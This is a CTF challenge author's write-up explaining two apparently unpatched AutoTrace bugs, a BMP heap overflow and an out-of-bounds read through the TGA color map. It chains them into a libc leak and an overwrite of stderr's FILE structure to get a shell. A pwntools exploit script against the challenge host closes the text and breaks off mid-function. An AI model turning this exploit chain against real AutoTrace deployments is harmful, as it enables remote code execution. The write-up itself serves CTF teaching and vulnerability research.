Last year, I created a pwn challenge for the Bauhinia CTF competition. Personally, I consider it to be the most difficult pwn challenge I have ever created, and here I would like to share the challenge and its intended solution. At the same time, I will discuss common solving approaches you may find useful for this type of challenge.

Overview
As a CTFer, we have the obligation to code any program in a secure manner, even if a university assignment, right? Let me share you one of them:
Introducing Vectorify Image Factory (VIF), the ultimate image-to-vector conversion tool. With VIF, you can effortlessly transform any image into a crisp and scalable vector format. Whether you’re a graphic designer, illustrator, or simply someone looking to enhance their visual creations, VIF has got you covered!!!
nc HOST PORTAttachment: Link
Note: All pwn challenges are running on an Ubuntu 23.04 machine.
TL;DR: The challenge involves a hosted nc service. Once connected, you can input images in various formats, and the program will output a vector image in the format you specify (e.g., SVG).
Example (user input indicated in red):
sha256(myqUCdJMF3ickzcP + ???) == 0000000000000000000000(22)… ??? = 2320669
Source image format: tga
Vector image format: svg
Image size (max: 4096): 30
\x00\x01\x01\x00\x00\x02\x00\x18\x00\x03\xff\x00\x01\x00\x02\x00 \x08\xea\xf5\xf5\xf5\xee\xe6\x06\x03\x04\x00\x00\x00\x00\x00\x00\x00\x1e
<svg xmlns=“http://www.w3.org/2000/svg" width=“1” height=“2”> <path style=“fill:#329b0c; stroke:none;” d=“M0 0L1 1L0 0z”/> <path style=“fill:#cb7f00; stroke:none;” d=“M0 1L1 2L0 1z”/> </svg> continue? n
To Start With
The attachments provided include a Dockerfile and the main.c source code. To hint that the vulnerability is not come from the source code itself, I deliberately kept the main.c file short (127 lines) and removed unrelated features, leaving only a very straightforward loop. As main.c does not appear to have any obvious bugs and the Dockerfile explicitly clone and build a external library, AutoTrace, I think it makes sense for anyone to move their eyes on investigating this image conversion library.
A pwn challenge that requires finding vulnerabilities in an external library is likely to be a 0-day or 1-day vulnerability. In this case, from Dockerfile we know that the latest version AutoTrace is used, the chances of being a 0-day pwn are significantly increased.
Regardless of whether it is a 0-day or 1-day vulnerability, the first step is to look for CVEs and git issues related to AutoTrace for inspiration. However, 0-day vulnerabilities may not be documented in previous CVEs or git issues, so solving a 0-day pwn challenge often requires additional steps, such as using a fuzzer to scan the program for crashes or manually inspecting the source code of the library.
Fortunately, the AutoTrace code base is not extensive, making it easier for manual code review.
AutoTrace
AutoTrace is a utility for converting bitmap into vector graphics. In AutoTrace’s git issues, there are only a few pages, and most of them are unrelated, such as feature requests. So, let’s focus on the CVEs associated with AutoTrace.
CVEs
There are a total of 55 CVEs documented for AutoTrace. The five most recent CVEs are CVE-2022-32323, CVE-2019-19005, CVE-2019-19004, CVE-2017-9200, and CVE-2017-9199.

The second CVE mentioned dates back to 2019 and is likely to have been fixed by now, suggesting that the challenge is either based on the 1-day vulnerability CVE-2022-32323 or it’s a 0-day. Spoil alert, it is the latter.
Upon closer inspection, you’ll quickly realize that CVE-2022-32323 has already been patched.

The commit diff shows that the only meaningful change is inserting a check ypos==0, the other changes are all about indentation or unrelated details. It seems that the bug fixing was an underflow caused by ypos--, which has indeed been fixed by the commit.
To conclude, this challenge is not the 1-day pwn of CVE-2022-32323.
By reading the short descriptions of the first five CVEs, you can find that all the issues are arisign from input-bmp.c and input-tga.c. This seems to be a promising entry point, as it’s possible that the developer either missed fixing the CVE or fixed it in a rather bad way that allows bypassing. Even if a CVE has been perfectly patched, the chances of finding a bug in the same file are relatively higher compared to other files.
After reviewing the descriptions of other CVEs, the conclusion is that input-bmp.c is a frequent source of issues, meanwhile it’s worth including other files (such as input-pnm.c and color.c) that had associated with CVEs into the observation list.
If you use a fuzzer like AFL, you’ll likely discover crashes specifically in input-bmp.c. TBH, since I’m not familiar with fuzzers, it’s possible that using a different fuzzer or setting specific input patterns could yield more crashes. For someone unfamiliar with fuzzers, the best approach would be to use default parameters for fuzzing and then review the code starting from the areas where crashes occur.
Vulnerabilities
36a72de915066fb8b9e74d7699d103e20971e241.
The intended solution for this pwn challenge involves a 0-day info leak and a 0-day libc arbitrary write vulnerability.
input-bmp

Whether it’s a CVE or a fuzzer, it indicates that input-bmp.c is prone to vulnerability, so let’s start with this file. By cloning the autotrace repository from Github and navigating to the src directory, you’ll find input-bmp.c. The input-*.c files in the AutoTrace code base contain the parsing logic for specific image formats. For example, the logic for parsing BMP images is found only in input-bmp.c.
The next step is simple code reviewing. input-bmp.c has about 850 lines, and it may take some time to go through the entire file. When reviewing the code, pay attention to functions that can pose memory corruption risks, such as malloc, memcpy, strcpy, and similar functions.
Without further ado, let’s focus on the key point. Let’s take a look at the code around input-bmp.c:606:
if (bpp >= 16) {              /* color image */
    XMALLOC(image, width * height * 3 * sizeof(unsigned char));
    if (masks[3].mask != 0)
    {
      channels = 4;
    }
    else
    {
      channels = 3;
    }
  }
  else if (Grey) /* Grey image */
  {
    XMALLOC(image, width * height * 1 * sizeof(unsigned char));
    channels = 1;
  } else {                      /* indexed image */

    XMALLOC(image, width * height * 1 * sizeof(unsigned char));
    channels = 1;
  }
The image variable is used to store the chunk of pixel data, with a maximum size of width * height * 3 * sizeof(unsigned char)… wait, why is it multiplied by 3? It’s because a pixel has three different data values for RGB. However, based on the code logic above, the channels can be assigned as 4, which means a pixel can have four different data values for RGBA. Come on, be optimistic. Perhaps the variable channels is not used later in the code.
Now, let’s see when the image variable is used. In input-bmp.c:631:
rowstride = width * channels;

ypos = height - 1;

switch (bpp) {

  case 32:
    ...
    break;

  case 24:
    {
      while (ReadOK (fd, row_buf, rowbytes))
      {
        temp = image + (ypos * rowstride);
        for (xpos = 0; xpos < width; ++xpos) {
          *(temp++) = row_buf[xpos * 3 + 2];
          *(temp++) = row_buf[xpos * 3 + 1];
          *(temp++) = row_buf[xpos * 3];
        }

	if (ypos == 0)
	  break;

        --ypos; /* next line */
      }
    }
    break;

	case 16:
		...
		break;

	...
}
TL;DR: The parser copies the pixel data from the source image to the image chunk, and temp points to the current position where the data is being copied.
Pay attention to the line *(temp++) = row_buf[xpos * 3 + 2];. Regardless of what row_buf is, temp should be within the range of the image heap chunk, right? Otherwise, it could cause a “write out of bounds” situation.
Since temp = image + (ypos * rowstride);, to avoid writing out of bounds, ypos * rowstride should be less than the size of the image chunk (width * height * 3).
Well, what are the initial values of ypos and rowstride? According to the code logic, they are width * channels and height - 1, respectively. So the initial value of ypos * rowstride is width * channels * (height - 1)… wait again, I remember seeing that channels can be a maximum of 4.
Can 4w(h-1) be greater than 3wh? Obviously yes! In other words, it can cause a “write out of bounds” situation. Here’s the heap overflow vulnerability.
Exploiting input-bmp
The vulnerability we found unexpectedly turns out to be quite useful for two reasons:
- It allows us to specific the location to write. When the parser copies the data, it starts from the last line,
image + 4w(h-1) + 0,image + 4w(h-1) + 1, and so on, instead ofimage + 0,image + 1which would unavoidably write into a read-only chunk before hitting the desired location, leading to a segmentation fault. Starting from the last line allows us to skip the read-only chunk and directly overwrite the desired location. - The loop
while (ReadOK(fd, row_buf, rowbytes))immediately exits when it reaches the end of the input image (EOF) as fd. This means we can avoid some issues about the width and height values being too large and causing the input image size to exceed stdin’s capacity. It also “accidentally” bypasses the checkfile_size >= 0x1000in this pwn challenge.
First, we can set the bpp and mask in the input BMP image header to trigger the vulnerability with a channels value of 4. Then, by calculating an appropriate height and width in the header, we can overwrite the contents of specific positions below the image chunk. As a pwner’s trick, we can guarantee the dynamic libraries (e.g., libc) will locate below our malloced image chunk by asking a chunk with a very large size, i.e. high channel * width * height value. It is because malloc will switch to using mmap if the user requested a chunk of sufficiently high in size.
If you can modify the contents of the libc, there are many methods to obtain a shell, such as modifying the libc’s Global Offset Table (GOT) or utilizing different techniques from the House of xxx series. However, these methods usually require a prior leaked libc address to bypass ASLR randomization. We would need a 0-day info leak for that!
input-tga
I couldn’t find any information leak vulnerability in the input-bmp.c file after reviewing it, so it’s time to look at other files.
Among the suspicious files in the watch list are input-tga.c, input-pnm.c, and color.c. Skipping to the conclusion, there is no bug in color.c, and although input-pnm.c has a bug, it is not exploitable… ya, not all bugs can be exploited. For example, bugs that trigger an immediate segmentation fault are useless in this case, even though they can be used to claim a CVE.
Finally, only input-tga.c remains on the list.
But before we start the code review, let’s imagine what an information leak vulnerability is. In traditional pwn challenges, an information leak usually refers to using the write or printf function to leak important addresses from residual memory like putting a non-null-terminated string. However, this method is not applicable in Autotrace because it doesn’t have an interactive prompt. Its only output is a vector image. So, let’s think in reverse. Since the output is just an image, can we include leaked information in that image?
Fortunately, TGA has something suitable for this purpose — the color map.

typedef struct _TgaHeader
{
  BYTE IDLength;        /* 00h  Size of Image ID field */
  BYTE ColorMapType;    /* 01h  Color map type */
  BYTE ImageType;       /* 02h  Image type code */
  WORD CMapStart;       /* 03h  Color map origin */
  WORD CMapLength;      /* 05h  Color map length */
  BYTE CMapDepth;       /* 07h  Depth of color map entries */
  WORD XOffset;         /* 08h  X origin of image */
  WORD YOffset;         /* 0Ah  Y origin of image */
  WORD Width;           /* 0Ch  Width of image */
  WORD Height;          /* 0Eh  Height of image */
  BYTE PixelDepth;      /* 10h  Image pixel size */
  BYTE ImageDescriptor; /* 11h  Image descriptor byte */
} TGAHEAD;
TL;DR: When storing colors in TGA format, it can use the Indexed Color Mode, where each pixel doesn’t directly store RGB values but instead stores as an index. The TGA header contains a color map data chunk, and the RGB values of pixels refer to color map data[index]. If Autotrace has a flaw in implementing this feature, such as accepting a large or negative index for a pixel, there might be a chance for me to read beyond the boundaries.
After understanding the color map concept, let’s proceed with the code review. First, let’s look at the implementation of “the RGB values of a pixel refer to color map data[index]” in input-tga.c:520:
if (hdr->colorMapType == 1) {
    unsigned char *temp, *temp2, *temp3;
    unsigned char index;
    int xpos, ypos;

    temp2 = temp = image.bitmap;
    image.bitmap = temp3 = (unsigned char *)malloc(width * height * 3 * sizeof(unsigned char));

    for (ypos = 0; ypos < height; ypos++) {
      for (xpos = 0; xpos < width; xpos++) {
        index = *temp2++;
        *temp3++ = cmap[3 * index + 0];
        *temp3++ = cmap[3 * index + 1];
        *temp3++ = cmap[3 * index + 2];
      }
    }
    free(temp);
    free(cmap);
  }
The RGB values of a pixel are cmap[3 * index + 0], cmap[3 * index + 1], and cmap[3 * index + 2]. Since the index is an unsigned char, it can’t be negative, but its maximum value is 0xff. Therefore, it can read up to cmap[3 * index + 2] = cmap[767]. If the size of the cmap chunk is less than 767, it means I can read beyond the boundaries!
What? Checking of the index? Sorry, after going through it, there is no such thing exists.
Getting back to the point, let’s see where cmap is created. input-tga.c:368 :
if (hdr->colorMapType == 1) {
    /* We need to read in the colormap. */
    int index, colors;
    unsigned int length;

    index = (hdr->colorMapIndexHi << 8) | hdr->colorMapIndexLo;
    length = (hdr->colorMapLengthHi << 8) | hdr->colorMapLengthLo;

    if (length == 0) {
      LOG("TGA: invalid color map length %d\n", length);
      at_exception_fatal(exp, "TGA: invalid color map length");
      return image;
    }

    pelbytes = ROUNDUP_DIVIDE(hdr->colorMapSize, 8);
    colors = length + index;
    cmap = (unsigned char *)malloc(colors * pelbytes);

    ...
cmap is a chunk allocated using malloc, with a size of colors * pelbytes.
colors is obtained by dividing hdr->colorMapSize by 8 and rounding up. pelbytes is (hdr->colorMapIndexHi << 8) | hdr->colorMapIndexLo + (hdr->colorMapLengthHi << 8) | hdr->colorMapLengthLo. hdr is the image header, which means it’s user input, so all hdr->* are set by the user.
Great! I can make cmap equal to malloc(8), and then set the color of a pixel to cmap[767]. It’s a very useful access out-of-bounds vulnerability.
Exploiting input-tga
First, craft a TGA image with a small colors * pelbytes but with an index reaching 0xff. Inject it into the program and see if it crashes or shows any errors. It’s not! Run it in gdb and observe that it indeed reads beyond the boundaries! POC done!
Then, using gdb, check if there is any address of libc or any library within the range of cmap+0 to +767 (because the offset between such addresses and libc addresses is fixed). And I found one!
Finally, create a TGA image with the same technique as the POC. In this image, only two pixels are set. As long as the index of a pixel matches the desired address to leak, Autotrace will treat that address as an RGB value and output it as a vector image.
For example (input: leak0.tga; output format svg):
<svg xmlns=“http://www.w3.org/2000/svg" width=“1” height=“2”> <path style=“fill:#329b0c; stroke:none;” d=“M0 0L1 1L0 0z”/> <path style=“fill:#cb7f00; stroke:none;” d=“M0 1L1 2L0 1z”/> </svg>
That’s how I leaked the library address 0x007fcb0c9b32.
Final solve script
Keep it short and simple, I first used the TGA exploit to leak the address, then calculated the libc base address using the offset, and finally used the BMP exploit to overwrite the contents of libc and get a shell. Here, I chose the house of apple technique to modify the IO_2_1_stderr field.
File payload
*Note that the leak offset in leak0.tga is highly associated with the hosting machine enviornment.
from pwn import *
r = remote('chall.pwnable.hk', 20010)
# ====

# utils
def verify_hash(prefix, answer, difficulty):
    h = hashlib.sha256()
    h.update((prefix + answer).encode())
    bits = ''.join(bin(i)[2:].zfill(8) for i in h.digest())
    return bits.startswith('0' * difficulty)

def solve_pow(prefix, difficulty):
    i = 0
    while not verify_hash(prefix, str(i), difficulty):
        i += 1
    return str(i)

def get_file_format(file_name):
    return file_name.split('.')[-1]

def extract_address_from_svg(leak):
    leaks = leak.decode().split('style="fill:#')
    return leaks[1][:6]+leaks[2][:6]

# functions
def convert(r, file_name, to_format, end = 0):
    file_format = get_file_format(file_name)
    r.sendline(file_format)
    r.sendline(to_format)
    with open(file_name, 'rb') as f:
        file_content = f.read()
        r.sendline(str(len(file_content)))
        r.send(file_content)
    result = r.recvuntil(b'continue?')[:-9]
    # log.info(result)
    if end == 0:
        r.sendline('y')
    else:
        r.sendline('n')

    return result

def craft_exploit_bmp_file(libc_base, lib_top):
    libc = ELF('/usr/lib/x86_64-linux-gnu/libc.so.6')

    def calc_h(target, lib_top, w):
        # solve h given (3*w*h) / 0x1000 *0x1000 +0x1000 - 0x10 + target - lib_top = 4*w*(h-1)
        return (((target - lib_top) >> 12 << 12) + ((target - lib_top - 0x10 + 8) % 0x1000) // 4 + 0x1000 ) // w0

    def address_to_bitmap_data(addr):
        return p64(addr)[2::-1] + p64(addr)[5:2:-1] + b'\x00\x00\x00\x00'

    # Perform attack 4 times by crafting 4 bmp files

    # overwrite0
    target0 = libc_base + libc.symbols['_IO_2_1_stderr_'] - 8 # forged _wide_vtable address
    w0 = 2
    h0 = calc_h(target0, lib_top, w0)
    system_addr = libc_base+libc.symbols['system']

    # overwrite1
    target1 = libc_base + libc.symbols['_IO_2_1_stdin_'] + - 0x120 # _IO_wide_data_2._wide_vtable
    w1 = 2
    h1 = calc_h(target1, lib_top, w1)
    forged_wide_vtable_addr = target0 - 0x68

    # overwrite2
    target2 = libc_base + libc.symbols['_IO_2_1_stderr_'] # stderr
    w2 = 2
    h2 = calc_h(target2, lib_top, w2)

    # overwrite3
    target3 = libc_base + libc.symbols['_IO_2_1_stderr_'] + 216 # _IO_2_1_stderr_.vtable
    w3 = 2
